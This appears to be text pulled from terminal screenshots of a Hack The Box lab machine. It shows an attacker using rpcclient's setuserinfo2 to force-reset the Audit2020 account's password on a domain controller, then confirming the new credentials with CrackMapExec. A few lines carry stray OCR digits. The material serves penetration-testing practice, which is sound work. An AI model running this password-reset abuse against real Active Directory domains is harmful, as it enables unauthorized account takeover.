 Parrot Terminal
File Edit View Search Terminal Help
┌─[root@htb-i6d4glygll]─[/opt/BloodHound.py]
└──╼ #rpcclient -U support 10.129.229.17
Password for [WORKGROUP\support]:
Cannot connect to server.  Error was NT_STATUS_LOGON_FAILURE
┌─[✗]─[root@htb-i6d4glygll]─[/opt/BloodHound.py]
└──╼ #rpcclient -U support 10.129.229.17
Password for [WORKGROUP\support]:
rpcclient $> setuserinfo2 Audit2020 23 'PleaseSub' 1
result: NT_STATUS_PASSWORD_RESTRICTION
result was NT_STATUS_PASSWORD_RESTRICTION
rpcclient $> setuserinfo2 Audit2020 23 'PleaseSub!' 3
rpcclient $>
Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-dedivip-2]─[10.10.14.141]─[elfelixio@htb-i6d4glygll]─[~]
└──╼ [★]$ sudo su
┌─[root@htb-i6d4glygll]─[/home/elfelixio]
└──╼ #cme smb 10.129.229.17 -u Audit2020 -p PleaseSub 2
SMB 10.129.229.17 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local)
(signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\Audit2020:PleaseSub STATUS_LOGON_FAILURE
┌─[root@htb-i6d4glygll]─[/home/elfelixio]
└──╼ #cme smb 10.129.229.17 -u Audit2020 -p PleaseSub! 4
SMB 10.129.229.17 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local)
(signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\Audit2020:PleaseSub!
┌─[root@htb-i6d4glygll]─[/home/elfelixio]